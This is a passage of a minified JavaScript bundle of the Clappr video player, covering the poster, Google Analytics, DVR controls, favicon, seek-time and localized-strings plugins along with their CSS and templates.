f))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return e.hasStartedPlaying=!1,e.playRequested=!1,e.render(),n.nextTick(function(){return e.update()}),e}g.default=t,p.exports=g.default}).call(g,y(29))},function(t,e,n){(t.exports=n(25)()).push([t.id,".player-poster[data-poster] {\n  display: -webkit-box;\n  display: -moz-box;\n  display: box;\n  display: -webkit-flex;\n  display: -moz-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-pack: center;\n  -moz-box-pack: center;\n  box-pack: center;\n  -webkit-justify-content: center;\n  -moz-justify-content: center;\n  -ms-justify-content: center;\n  -o-justify-content: center;\n  justify-content: center;\n  -ms-flex-pack: center;\n  -webkit-box-align: center;\n  -moz-box-align: center;\n  box-align: center;\n  -webkit-align-items: center;\n  -moz-align-items: center;\n  -ms-align-items: center;\n  -o-align-items: center;\n  align-items: center;\n  -ms-flex-align: center;\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  z-index: 998;\n  top: 0;\n  left: 0;\n  background-color: #000;\n  background-size: cover;\n  background-repeat: no-repeat;\n  background-position: 50% 50%; }\n  .player-poster[data-poster].clickable {\n    cursor: pointer; }\n  .player-poster[data-poster]:hover .play-wrapper[data-poster] {\n    opacity: 1; }\n  .player-poster[data-poster] .play-wrapper[data-poster] {\n    width: 100%;\n    height: 25%;\n    margin: 0 auto;\n    opacity: 0.75;\n    -webkit-transition: opacity 0.1s ease;\n    -moz-transition: opacity 0.1s ease;\n    transition: opacity 0.1s ease; }\n    .player-poster[data-poster] .play-wrapper[data-poster] svg {\n      height: 100%; }\n      .player-poster[data-poster] .play-wrapper[data-poster] svg path {\n        fill: #fff; }\n",""])},function(t,e){t.exports='<div class="play-wrapper" data-poster></div>\n'},function(t,e,n){"use strict";t.exports=n(95)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(85)),o=s(n(5));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),r(u,[{key:"name",get:function(){return"google_analytics"}}]),u.prototype.embedScript=function(){var t,e=this;window._gat?this.addEventListeners():((t=document.createElement("script")).setAttribute("type","text/javascript"),t.setAttribute("async","async"),t.setAttribute("src","//www.google-analytics.com/ga.js"),t.onload=function(){return e.addEventListeners()},document.body.appendChild(t))},u.prototype.addEventListeners=function(){var e=this;this.container&&(this.listenTo(this.container,o.default.CONTAINER_READY,this.onReady),this.listenTo(this.container,o.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_PAUSE,this.onPause),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.onEnded),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERING,this.onBuffering),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERFULL,this.onBufferFull),this.listenTo(this.container,o.default.CONTAINER_ERROR,this.onError),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKSTATE,this.onPlaybackChanged),this.listenTo(this.container,o.default.CONTAINER_VOLUME,function(t){return e.onVolumeChanged(t)}),this.listenTo(this.container,o.default.CONTAINER_SEEK,function(t){return e.onSeek(t)}),this.listenTo(this.container,o.default.CONTAINER_FULL_SCREEN,this.onFullscreen),this.listenTo(this.container,o.default.CONTAINER_HIGHDEFINITIONUPDATE,this.onHD),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.onDVR)),_gaq.push([this.trackerName+"_setAccount",this.account]),this.domainName&&_gaq.push([this.trackerName+"_setDomainName",this.domainName])},u.prototype.onReady=function(){this.push(["Video","Playback",this.container.playback.name])},u.prototype.onPlay=function(){this.push(["Video","Play",this.container.playback.src])},u.prototype.onStop=function(){this.push(["Video","Stop",this.container.playback.src])},u.prototype.onEnded=function(){this.push(["Video","Ended",this.container.playback.src])},u.prototype.onBuffering=function(){this.push(["Video","Buffering",this.container.playback.src])},u.prototype.onBufferFull=function(){this.push(["Video","Bufferfull",this.container.playback.src])},u.prototype.onError=function(){this.push(["Video","Error",this.container.playback.src])},u.prototype.onHD=function(t){t=t?"ON":"OFF";t!==this.currentHDState&&(this.currentHDState=t,this.push(["Video","HD - "+t,this.container.playback.src]))},u.prototype.onPlaybackChanged=function(t){null!==t.type&&this.push(["Video","Playback Type - "+t.type,this.container.playback.src])},u.prototype.onDVR=function(t){t=t?"ON":"OFF";this.push(["Interaction","DVR - "+t,this.container.playback.src])},u.prototype.onPause=function(){this.push(["Video","Pause",this.container.playback.src])},u.prototype.onSeek=function(){this.push(["Video","Seek",this.container.playback.src])},u.prototype.onVolumeChanged=function(){this.push(["Interaction","Volume",this.container.playback.src])},u.prototype.onFullscreen=function(){this.push(["Interaction","Fullscreen",this.container.playback.src])},u.prototype.push=function(t){t=[this.trackerName+"_trackEvent"].concat(t);_gaq.push(t)},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return t.container.options.gaAccount&&(t.account=t.container.options.gaAccount,t.trackerName=t.container.options.gaTrackerName?t.container.options.gaTrackerName+".":"Clappr.",t.domainName=t.container.options.gaDomainName,t.currentHDState=void 0,t.embedScript()),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(97)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(85)),o=l(n(5)),s=l(n(31));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=a.default),r(c,[{key:"name",get:function(){return"click_to_pause"}}]),c.prototype.bindEvents=function(){this.listenTo(this.container,o.default.CONTAINER_CLICK,this.click),this.listenTo(this.container,o.default.CONTAINER_SETTINGSUPDATE,this.settingsUpdate)},c.prototype.click=function(){this.container.getPlaybackType()===s.default.LIVE&&!this.container.isDvrEnabled()||(this.container.isPlaying()?this.container.pause():this.container.play())},c.prototype.settingsUpdate=function(){this.container.$el.removeClass("pointer-enabled"),this.container.getPlaybackType()===s.default.LIVE&&!this.container.isDvrEnabled()||this.container.$el.addClass("pointer-enabled")},c);function c(t){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(99)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=h(n(100)),o=h(n(17)),s=h(n(31)),l=h(n(15)),u=h(n(5)),c=h(n(101)),d=h(n(102));function h(t){return t&&t.__esModule?t:{default:t}}var f,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,f=a.default),r(p,[{key:"template",get:function(){return(0,o.default)(d.default)}},{key:"name",get:function(){return"dvr_controls"}},{key:"events",get:function(){return{"click .live-button":"click"}}},{key:"attributes",get:function(){return{class:"dvr-controls","data-dvr-controls":""}}}]),p.prototype.bindEvents=function(){this.listenTo(this.core.mediaControl,u.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged),this.listenTo(this.core.mediaControl,u.default.MEDIACONTROL_RENDERED,this.settingsUpdate),this.listenTo(this.core,u.default.CORE_OPTIONS_CHANGE,this.render),this.core.getCurrentContainer()&&(this.listenToOnce(this.core.getCurrentContainer(),u.default.CONTAINER_TIMEUPDATE,this.render),this.listenTo(this.core.getCurrentContainer(),u.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.dvrChanged))},p.prototype.containerChanged=function(){this.stopListening(),this.bindEvents()},p.prototype.dvrChanged=function(t){this.settingsUpdate(),this.core.mediaControl.$el.addClass("live"),t?(this.core.mediaControl.$el.addClass("dvr"),this.core.mediaControl.$el.find(".media-control-indicator[data-position], .media-control-indicator[data-duration]").hide()):this.core.mediaControl.$el.removeClass("dvr")},p.prototype.click=function(){var t=this.core.mediaControl,e=t.container;e.isPlaying()||e.play(),t.$el.hasClass("dvr")&&e.seek(e.getDuration())},p.prototype.settingsUpdate=function(){var t=this;this.stopListening(),this.shouldRender()&&(this.render(),this.$el.click(function(){return t.click()})),this.bindEvents()},p.prototype.shouldRender=function(){return(void 0===this.core.options.useDvrControls||!!this.core.options.useDvrControls)&&this.core.getPlaybackType()===s.default.LIVE},p.prototype.render=function(){return this.style=this.style||l.default.getStyleFor(c.default,{baseUrl:this.core.options.baseUrl}),this.$el.html(this.template({live:this.core.i18n.t("live"),backToLive:this.core.i18n.t("back_to_live")})),this.$el.append(this.style),this.shouldRender()&&(this.core.mediaControl.$el.addClass("live"),this.core.mediaControl.$(".media-control-left-panel[data-media-control]").append(this.$el)),this},p);function p(t){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call(this,t));return t.settingsUpdate(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(18),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.bindEvents=function(){},l.prototype.getExternalInterface=function(){return{}},l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.$el.show(),this.enabled=!0)},l.prototype.disable=function(){this.stopListening(),this.$el.hide(),this.enabled=!1},l.prototype.destroy=function(){this.remove()},l.prototype.render=function(){return this},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.core=t,e.enabled=!0,e.bindEvents(),e.render(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="core",t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'.dvr-controls[data-dvr-controls] {\n  display: inline-block;\n  float: left;\n  color: #fff;\n  line-height: 32px;\n  font-size: 10px;\n  font-weight: bold;\n  margin-left: 6px; }\n  .dvr-controls[data-dvr-controls] .live-info {\n    cursor: default;\n    font-family: "Roboto", "Open Sans", Arial, sans-serif;\n    text-transform: uppercase; }\n    .dvr-controls[data-dvr-controls] .live-info:before {\n      content: "";\n      display: inline-block;\n      position: relative;\n      width: 7px;\n      height: 7px;\n      border-radius: 3.5px;\n      margin-right: 3.5px;\n      background-color: #ff0101; }\n    .dvr-controls[data-dvr-controls] .live-info.disabled {\n      opacity: 0.3; }\n      .dvr-controls[data-dvr-controls] .live-info.disabled:before {\n        background-color: #fff; }\n  .dvr-controls[data-dvr-controls] .live-button {\n    cursor: pointer;\n    outline: none;\n    display: none;\n    border: 0;\n    color: #fff;\n    background-color: transparent;\n    height: 32px;\n    padding: 0;\n    opacity: 0.7;\n    font-family: "Roboto", "Open Sans", Arial, sans-serif;\n    text-transform: uppercase;\n    -webkit-transition: all 0.1s ease;\n    -moz-transition: all 0.1s ease;\n    transition: all 0.1s ease; }\n    .dvr-controls[data-dvr-controls] .live-button:before {\n      content: "";\n      display: inline-block;\n      position: relative;\n      width: 7px;\n      height: 7px;\n      border-radius: 3.5px;\n      margin-right: 3.5px;\n      background-color: #fff; }\n    .dvr-controls[data-dvr-controls] .live-button:hover {\n      opacity: 1;\n      text-shadow: rgba(255, 255, 255, 0.75) 0 0 5px; }\n\n.dvr .dvr-controls[data-dvr-controls] .live-info {\n  display: none; }\n\n.dvr .dvr-controls[data-dvr-controls] .live-button {\n  display: block; }\n\n.dvr.media-control.live[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n  background-color: #005aff; }\n\n.media-control.live[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n  background-color: #ff0101; }\n',""])},function(t,e){t.exports='<div class="live-info"><%= live %></div>\n<button type="button" class="live-button" aria-label="<%= backToLive %>"><%= backToLive %></button>\n'},function(t,e,n){"use strict";t.exports=n(104)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(105)),o=c(n(5)),s=c(n(16)),l=c(n(37)),u=c(n(38));function c(t){return t&&t.__esModule?t:{default:t}}var d,h=(0,s.default)('link[rel="shortcut icon"]'),r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,d=a.default),r(f,[{key:"name",get:function(){return"favicon"}},{key:"oldIcon",get:function(){return h}}]),f.prototype.configure=function(){this.core.options.changeFavicon?this.enabled||(this.stopListening(this.core,o.default.CORE_OPTIONS_CHANGE),this.enable()):this.enabled&&(this.disable(),this.listenTo(this.core,o.default.CORE_OPTIONS_CHANGE,this.configure))},f.prototype.bindEvents=function(){this.listenTo(this.core,o.default.CORE_OPTIONS_CHANGE,this.configure),this.listenTo(this.core.mediaControl,o.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged),this.core.mediaControl.container&&this.containerChanged()},f.prototype.containerChanged=function(){this._container&&this.stopListening(this._container),this._container=this.core.mediaControl.container,this.listenTo(this._container,o.default.CONTAINER_PLAY,this.setPlayIcon),this.listenTo(this._container,o.default.CONTAINER_PAUSE,this.setPauseIcon),this.listenTo(this._container,o.default.CONTAINER_STOP,this.resetIcon),this.listenTo(this._container,o.default.CONTAINER_ENDED,this.resetIcon),this.listenTo(this._container,o.default.CONTAINER_ERROR,this.resetIcon),this.resetIcon()},f.prototype.disable=function(){d.prototype.disable.call(this),this.resetIcon()},f.prototype.destroy=function(){d.prototype.destroy.call(this),this.resetIcon()},f.prototype.createIcon=function(t){var e=(0,s.default)("<canvas/>");e[0].width=16,e[0].height=16;var n=e[0].getContext("2d");n.fillStyle="#000";t=(0,s.default)(t).find("path").attr("d"),t=new Path2D(t);n.fill(t);t=(0,s.default)('<link rel="shortcut icon" type="image/png"/>');return t.attr("href",e[0].toDataURL("image/png")),t},f.prototype.setPlayIcon=function(){this.playIcon||(this.playIcon=this.createIcon(l.default)),this.changeIcon(this.playIcon)},f.prototype.setPauseIcon=function(){this.pauseIcon||(this.pauseIcon=this.createIcon(u.default)),this.changeIcon(this.pauseIcon)},f.prototype.resetIcon=function(){(0,s.default)('link[rel="shortcut icon"]').remove(),(0,s.default)("head").append(this.oldIcon)},f.prototype.changeIcon=function(t){t&&((0,s.default)('link[rel="shortcut icon"]').remove(),(0,s.default)("head").append(t))},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,d.call(this,t));return t._container=null,t.configure(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(4),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.bindEvents=function(){},l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.enabled=!0)},l.prototype.disable=function(){this.enabled&&(this.stopListening(),this.enabled=!1)},l.prototype.getExternalInterface=function(){return{}},l.prototype.destroy=function(){this.stopListening()},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.core=t,e.enabled=!0,e.bindEvents(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="core",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(107)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=f(n(100)),s=f(n(15)),l=f(n(17)),u=f(n(5)),c=f(n(31)),d=f(n(108)),h=f(n(109));function f(t){return t&&t.__esModule?t:{default:t}}var p,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,p=o.default),r(g,[{key:"name",get:function(){return"seek_time"}},{key:"template",get:function(){return(0,l.default)(h.default)}},{key:"attributes",get:function(){return{class:"seek-time","data-seek-time":""}}},{key:"mediaControl",get:function(){return this.core.mediaControl}},{key:"mediaControlContainer",get:function(){return this.mediaControl.container}},{key:"isLiveStreamWithDvr",get:function(){return this.mediaControlContainer&&this.mediaControlContainer.getPlaybackType()===c.default.LIVE&&this.mediaControlContainer.isDvrEnabled()}},{key:"durationShown",get:function(){return this.isLiveStreamWithDvr&&!this.useActualLiveTime}},{key:"useActualLiveTime",get:function(){return this.actualLiveTime&&this.isLiveStreamWithDvr}}]),g.prototype.bindEvents=function(){this.listenTo(this.mediaControl,u.default.MEDIACONTROL_RENDERED,this.render),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_MOUSEMOVE_SEEKBAR,this.showTime),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_MOUSELEAVE_SEEKBAR,this.hideTime),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_CONTAINERCHANGED,this.onContainerChanged),this.mediaControlContainer&&(this.listenTo(this.mediaControlContainer,u.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.update),this.listenTo(this.mediaControlContainer,u.default.CONTAINER_TIMEUPDATE,this.updateDuration))},g.prototype.onContainerChanged=function(){this.stopListening(),this.bindEvents()},g.prototype.updateDuration=function(t){this.duration=t.total,this.update()},g.prototype.showTime=function(t){this.hoveringOverSeekBar=!0,this.calculateHoverPosition(t),this.update()},g.prototype.hideTime=function(){this.hoveringOverSeekBar=!1,this.update()},g.prototype.calculateHoverPosition=function(t){t=t.pageX-this.mediaControl.$seekBarContainer.offset().left;this.hoverPosition=Math.min(1,Math.max(t/this.mediaControl.$seekBarContainer.width(),0))},g.prototype.getSeekTime=function(){var t,e=void 0,n=void 0;return this.useActualLiveTime?(t=new Date((new Date).getTime()-this.actualLiveServerTimeDiff),(e=(n=(new Date(t)-t.setHours(0,0,0,0))/1e3)-this.duration+this.hoverPosition*this.duration)<0&&(e+=86400)):e=this.hoverPosition*this.duration,{seekTime:e,secondsSinceMidnight:n}},g.prototype.update=function(){var t,e,n;this.rendered&&(this.shouldBeVisible()?(e=this.getSeekTime(),(t=(0,a.formatTime)(e.seekTime,this.useActualLiveTime))!==this.displayedSeekTime&&(this.$seekTimeEl.text(t),this.displayedSeekTime=t),this.durationShown?(this.$durationEl.show(),(n=(0,a.formatTime)(this.actualLiveTime?e.secondsSinceMidnight:this.duration,this.actualLiveTime))!==this.displayedDuration&&(this.$durationEl.text(n),this.displayedDuration=n)):this.$durationEl.hide(),this.$el.show(),t=this.mediaControl.$seekBarContainer.width(),e=this.$el.width(),n=this.hoverPosition*t,n-=e/2,n=Math.max(0,Math.min(n,t-e)),this.$el.css("left",n)):(this.$el.hide(),this.$el.css("left","-100%")))},g.prototype.shouldBeVisible=function(){return this.mediaControlContainer&&this.mediaControlContainer.settings.seekEnabled&&this.hoveringOverSeekBar&&null!==this.hoverPosition&&null!==this.duration},g.prototype.render=function(){this.rendered=!0,this.displayedDuration=null,this.displayedSeekTime=null;var t=s.default.getStyleFor(d.default);this.$el.html(this.template()),this.$el.append(t),this.$el.hide(),this.mediaControl.$el.append(this.el),this.$seekTimeEl=this.$el.find("[data-seek-time]"),this.$durationEl=this.$el.find("[data-duration]"),this.$durationEl.hide(),this.update()},g);function g(t){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call(this,t));return t.hoveringOverSeekBar=!1,t.hoverPosition=null,t.duration=null,t.actualLiveTime=!!t.mediaControl.options.actualLiveTime,t.actualLiveTime&&(t.mediaControl.options.actualLiveServerTime?t.actualLiveServerTimeDiff=(new Date).getTime()-new Date(t.mediaControl.options.actualLiveServerTime).getTime():t.actualLiveServerTimeDiff=0),t}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'.seek-time[data-seek-time] {\n  position: absolute;\n  white-space: nowrap;\n  height: 20px;\n  line-height: 20px;\n  font-size: 0;\n  left: -100%;\n  bottom: 55px;\n  background-color: rgba(2, 2, 2, 0.5);\n  z-index: 9999;\n  -webkit-transition: opacity 0.1s ease;\n  -moz-transition: opacity 0.1s ease;\n  transition: opacity 0.1s ease; }\n  .seek-time[data-seek-time].hidden[data-seek-time] {\n    opacity: 0; }\n  .seek-time[data-seek-time] [data-seek-time] {\n    display: inline-block;\n    color: white;\n    font-size: 10px;\n    padding-left: 7px;\n    padding-right: 7px;\n    vertical-align: top; }\n  .seek-time[data-seek-time] [data-duration] {\n    display: inline-block;\n    color: rgba(255, 255, 255, 0.5);\n    font-size: 10px;\n    padding-right: 7px;\n    vertical-align: top; }\n    .seek-time[data-seek-time] [data-duration]:before {\n      content: "|";\n      margin-right: 7px; }\n',""])},function(t,e){t.exports="<span data-seek-time></span>\n<span data-duration></span>\n"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(105)),o=s(n(5));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),u.prototype.bindEvents=function(){this.listenTo(this.core,o.default.CORE_CONTAINERS_CREATED,this.onContainersCreated)},u.prototype.onContainersCreated=function(){var e=this.core.containers.filter(function(t){return"no_op"!==t.playback.name})[0]||this.core.containers[0];e&&this.core.containers.forEach(function(t){t!==e&&t.destroy()})},r(u,[{key:"name",get:function(){return"sources"}}]),u);function u(){return function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(5)),o=l(n(105)),s=n(2);function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=o.default),c.prototype.bindEvents=function(){this.listenTo(this.core.mediaControl,a.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged);var t=this.core.getCurrentContainer();t&&(this.listenTo(t,a.default.CONTAINER_ENDED,this.ended),this.listenTo(t,a.default.CONTAINER_STOP,this.ended))},c.prototype.containerChanged=function(){this.stopListening(),this.bindEvents()},c.prototype.ended=function(){(void 0===this.core.options.exitFullscreenOnEnd||this.core.options.exitFullscreenOnEnd)&&s.Fullscreen.isFullscreen()&&this.core.toggleFullscreen()},r(c,[{key:"name",get:function(){return"end_video"}}]),c);function c(){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=l(n(105)),s=l(n(32));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=o.default),r(c,[{key:"name",get:function(){return"strings"}}]),c.prototype.t=function(t){var e=this._language();return(e&&this._messages[e]||this._messages.en)[t]||t},c.prototype._language=function(){return this.core.options.language||(0,a.getBrowserLanguage)()},c.prototype._initializeMessages=function(){this._messages=(0,s.default)({en:{live:"live",back_to_live:"back to live",playback_not_supported:"Your browser does not support the playback of this video. Please try using a different browser."},pt:{live:"ao vivo",back_to_live:"voltar para o ao vivo",playback_not_supported:"Seu navegador não supporta a reprodução deste video. Por favor, tente usar um navegador diferente."},es:{live:"vivo",back_to_live:"volver en vivo",playback_not_supported:"Su navegador no soporta la reproducción de un video. Por favor, trate de usar un navegador diferente."},ru:{live:"прямой эфир",back_to_live:"к прямому эфиру",playback_not_supported:"Ваш браузер не поддерживает воспроизведение этого видео. Пожалуйста, попробуйте другой браузер."}},this.core.options.strings||{}),this._messages["pt-BR"]=this._messages.pt,this._messages["en-US"]=this._messages.en,this._messages["es-419"]=this._messages.es},c);function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t._initializeMessages(),t}e.default=r,t.exports=e.default}],n.c=i,n.p="<%=baseUrl%>/",n(0);function n(t){if(i[t])return i[t].exports;var e=i[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,i});

--- FILE ---
content_type: application/javascript
